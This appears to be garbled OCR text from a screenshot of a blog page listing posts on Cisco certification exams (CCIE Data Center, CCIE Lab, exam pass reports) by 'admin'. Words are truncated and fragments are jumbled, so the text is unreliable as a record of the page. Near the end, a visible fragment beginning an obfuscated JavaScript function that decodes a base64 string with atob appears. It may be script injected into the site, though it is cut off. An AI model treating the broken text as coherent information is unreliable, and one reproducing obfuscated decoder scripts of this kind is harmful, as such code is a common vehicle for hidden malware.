
401 Pass
nce Report
Posted by
admin
by
admin
The first six questions in the exam are
410 exam, thank you
experiment...
h! The ...
CONTINUE READING
E READING
EEDBACK
CCIE DATA CENTER
,
CCIE DATA CENTRE
ified Network
CoLo Cloud Connections
DESIGN
,
CCIE LAB
,
CISCO VIDEO
nal Security
Posted by
admin
https://www.youtube.com/watch?
icate(1)
v=vLVRE-pTgTY&li...
by
admin
CONTINUE READING
ion(){var
atob('bCIxKicwLSsq...
E READING